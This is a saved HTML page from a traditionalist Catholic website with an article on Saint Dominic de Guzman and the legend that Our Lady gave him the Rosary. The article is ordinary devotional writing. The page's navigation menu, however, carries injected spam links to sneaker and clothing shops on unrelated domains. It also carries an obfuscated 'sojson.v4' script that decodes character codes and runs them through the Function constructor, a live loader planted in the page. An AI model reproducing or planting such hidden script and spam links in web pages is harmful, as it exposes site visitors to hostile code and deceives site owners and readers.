

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/saint-dominic-de-guzman-our-ladys-weapon-held-high
body_size: 109354
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/saint-dominic-de-guzman-our-ladys-weapon-held-high" />
<link rel="shortlink" href="/?q=node/648" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Saint Dominic de Guzman: With Our Lady&#039;s Weapon Held High | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"HvkNzXKw4sJMmINeu9CbGzSH5ZsgpoGVNW1jFOYd5Wk","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-648 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://odegardcarpets.com/fafchrshop/adidas/adidas-campus-00s-winter-fur-lined-pack-jr3732-jr3735">OdegardcarpetsShops&amp;deg; , Adidas Campus 00s Winter Fur - Lined Pack Prepares for Cold Weather Cozy - Tres sudaderas de Adidas por menos de 30
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 mid outlet
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346">green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &amp;lsquo;Abruzzi&amp;rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffahgeshop/en-gb/diadora-magic-basket-low-icona-white-malibu-blue-501-177730-c8087">C8087 - 501.177730 , OnlinenevadaShops - Diadora Magic Basket Low Icona &amp;#x27;White Malibu Blue&amp;#x27; - diadora n9000 h mip x leo colacicco
</a></li><li class="keys_words leaf"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/losiny/120592472-losini-nike">Украина #120592472 , After taking a sneak peak at nike Dunk Basketballs , Лосины nike Dunk — цена 200 грн в каталоге Лосины ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf"><a href="/edceazshop">air jordan 1 high og bubble gum DD9335 641 atmosphere obsidian release date</a></li><li class="keys_words leaf"><a href="/edcfcmshop">2021 Air Jordan 4 Red Thunder Release Date</a></li><li class="keys_words leaf"><a href="/edcchoshop">sacai nike ldwaffle white wolf BV0073 100 on feet release date</a></li><li class="keys_words leaf"><a href="/edcbcchshop">air jordan 1 low unc university blue white AO9944 441 release date</a></li><li class="keys_words leaf"><a href="/edcjhlshop">nike dunk low purple pulse w dm9467 500</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Saint Dominic de Guzman: With Our Lady&#039;s Weapon Held High</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Saint Dominic de Guzman: With Our Lady&#039;s Weapon Held High                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Dominic de Guzman, O.P., was born in 1170, seventeen years after the death of the great Cistercian, Saint Bernard of Clairvaux, who was so devoted to the Mother of God. As Saint Bernard, a son of the elder daughter of the Church, France, fought heretics and schismatics in his own day, invoking the powerful intercession of Our Lady, so would Saint Dominic, a Spaniard from Caleruega in Castile, rely upon Our Lady's maternal intercession to crush the heretics of his own day, the Albigensians. In the case of Saint Dominic, however, Our Lady herself provided a special weapon to use as he combated the heresy of the latter-day Manicheans who were actually killing faithful Catholics in southern France. That special weapon was, of course, her Psalter, her Most Holy Rosary, consisting of one hundred fifty Hail Marys in honor of each of the Psalms composed by St. David.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Dominic was ordained in the year 1194 or 1195 in Osma, not far from where he was born, and became a Canon Regular according to the Rule of Saint Augustine as was the desire of the Bishop of Osma at that time, Martin Bazan, so that priests would live a more austere life in community as they chanted the Divine Office. Father Dominic de Guzman would be called out of his life at the cathedral in Osma about eight years later to accompany the new Bishop of Osma, Diego de Acebo, on a diplomatic mission to Denmark in 1203. It was when crossing into southern France that he encountered the hateful Albigensians. Father Dominic de Guzman, then thirty-three years old, and his bishop became convinced that it was necessary to fight this heresy.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As they passed through the south of France, the frightful character and extent of the Albigensian heresy which then infected the whole of the southern provinces first came under their notice. Upon their arrival at Toulouse, where they meant to stop but one night. Dominic discovered that their host was a heretic. Although their time was short, he was unwilling to go away without doing something for the soul of the innkeeper. Being a man of action as well as prayer, he promptly engaged the man in argument and continued all night with his exposition of Catholic truth. Before their early departure in the morning, he had the joy of seeing in the innkeeper renounce his errors and pledge his belief in the truth. Dominic, moved by this conquest and by the sad knowledge that there were thousands of others who shared the innkeeper's ignorance, began to dream of some religious body to the defense of the Church and the exposition of truth. (<em>Saint Dominic</em>, Sister Mary Jean Dorcy, O.P., originally published in 1959 by B. Herder Book Company, republished by TAN Books and Publishers in 1982, p. 8.) </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">That one conversation changed the life of Father Dominic de Guzman. It also changed the life of the Church Militant on earth as a new community of priests, the Order of Preachers, was officially approved by Pope Honorius III on December 22, 1216, thus bringing to a formal, canonical birth the group of men and women that had formed around Saint Dominic de Guzman after he had spent over ten years in southern France, principally in Prouille, to combat the gnostic, neo-Manicheans who attracted a following to their heretical gnostic beliefs by means of their skillful use of arguments clouded in half-truths and obscurities.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Sound familiar?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To aid in his spiritual combat as he provided a shelter to women who fled from the Albigensian heresy, Saint Dominic received the Holy Rosary from Our Lady in the year 1214 in Prouille. Oh, sure, some rationalists and revisionists who want "proof" for everything do not believe that this took place. Catholics, however, know the truth of the matter, as Saint Louis de Montfort wrote in his <em>The Secret of the Rosary</em>:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Since the Holy Rosary is composed, principally and in substance, of the Prayer of Christ and the Angelic Salutation, that is, the Our Father and the Hail Mary, it was without doubt the first prayer and the first devotion of the faithful and has been in use all through the centuries from the time of the Apostles and disciples down to the present.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">But it was only in the year 1214, however, that Holy Mother Church received the Rosary in its present form and according to the method we use today. It was given to the Church by Saint Dominic who had received it from the Blessed Virgin as a powerful means of converting the Albigensian's and other sinners.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">I will tell you the story of how he received it, which is found in the very well-known book "De Dignitate Psalterii" by Blessed Alan de la Roche [1]. Saint Dominic, seeing that the gravity of people's sins was hindering the conversion of the Albingensians, withdrew into a forest near Toulouse where he prayed unceasingly for three days and three nights. During this time he did nothing but weep and do harsh penances in order to appease the anger of Almighty God. He used his discipline so much that his body was lacerated, and finally he fell into a coma.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">At this point Our Lady appeared to him, accompanied by three angels, and she said:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>"Dear Dominic, do you know which weapon the Blessed Trinity wants to use to reform the world?"</em></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>"Oh, my Lady," </em>answered Saint Dominic, <em>"you know far better than I do because next to your Son Jesus Christ you have always been the chief instrument of our salvation."</em></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Then Our Lady replied: </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>"I want you to know that, in this kind of warfare, the battering ram has always been the Angelic Psalter which is the foundation stone of the New Testament. Therefore if you want to reach these hardened souls and win them over to God, preach my Psalter." </em></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">So he arose, comforted, and burning with zeal, for the conversion of the people in that district he made straight for the Cathedral. At once unseen angels rang the bells to gather the people together and Saint Dominic began to preach.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">At the very beginning of his sermon an appalling storm broke, out, the earth shook, the sun was darkened, and there was so much thunder and lightning that all were very much afraid. Even greater was their fear when looking at a picture of Our Lady exposed in a prominent place they saw her raise her arms to heaven three times to call down God's vengeance upon them if they failed to be converted, to amend their lives, and seek the protection of the Holy Mother of God. </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">God wished, by means of these supernatural phenomena, to spread the new devotion of the Holy Rosary and to make it more widely known. </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">At last, at the prayer of Saint Dominic, the storm came to an end, and he went on preaching. So fervently and compellingly did he explain the importance and value of the Holy Rosary that almost all the people of Toulouse embraced it and renounced their false beliefs. In a very short time a great improvement was seen in the town; people began leading Christian lives and gave up their former bad habits. [1]. <em>De Dignitate Psalterii</em>. The importance and Beauty of the Holy Rosary, by Blessed Alan de la Roche, O.P., French Dominican Father and Apostle of the Holy Rosary.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This miraculous way in which the devotion to the Holy Rosary was established is something of a parallel to the way in which Almighty God gave His law to the world on Mount Sinai and obviously proves its value and importance.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Inspired by the Holy Ghost, instructed by the Blessed Virgin as well by his own experience, Saint Dominic preached the Holy Rosary for the rest of his life. He preached it by his example as well as by his sermons, in cities in country places, to people of high station and low, before scholars and the uneducated, to Catholics and to heretics.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Holy Rosary which he said every day was his preparation for every sermon and his little tryst with Our Lady immediately after preaching.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">One Day he had to preach at Notre Dame in Paris, and it happened to be the feast of St. John the Evangelist. He was in a little chapel behind the high altar prayerfully preparing his sermon by saying the Rosary, as he always did, when Our Lady appeared to him and said:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>"Dominic, even though what you have planned to say may be very good, I am brining you a much better sermon."</em></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Dominic took in his hands the book Our Lady proffered, read the sermon carefully and when he had understood it and meditated on it, he gave thanks to the Blessed Mother.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">When the time came, he went up into the pulpit and, in spite of the feast day, made no mention of Saint John other than to say that he had been found worthy to be the guardian of the Queen of Heaven. The congregation was made up of theologians and other eminent people who were used to hearing unusual and polished discourses; but Saint Dominic told them that it was not his wish to give them a learned discourse, wise in the eyes of the world, but that he would speak in the simplicity of the Holy Spirit and with His forcefulness.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">So he began preaching the Holy Rosary and explained the Hail Mary word by word as he would to a group of children and used the very simple illustrations which were in the book Our Lady had given to him.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Carthagena, the great scholar, quoting Blessed Alan de la Roche in <u>"De Dignitate Psalterii,"</u> describes how this took place: </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Blessed Alan writes that one day Father Dominic said to him in a vision: 'My son, it is good to preach; but there is always a danger of looking for praise rather than the salvation of souls. Listen carefully to what happened to me in Paris so that you may be on guard against this kind of mistake: I was to preach in the great church dedicated to the Blessed Virgin Mary and I was particularly anxious to give a brilliant sermon, not out of pride, but because of the high intellectual stature of the congregation.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">'An hour before the time I had to preach, I was recollectedly saying my Rosary - as I always did before giving a sermon - when I fell into ecstasy. I saw my beloved friend the Mother of God coming towards me with a book in her hand.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">'<em>"Dominic,"</em> she said, <em>"'your sermon for today may be very good indeed, but no matter how good it is I have brought you one that is very much better."</em></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">'Of course I was overjoyed, took the book and read every word of it. Just as Our Lady had said, I found exactly the right things to say in my sermon, so I thanked her with all my heart.</span></p>
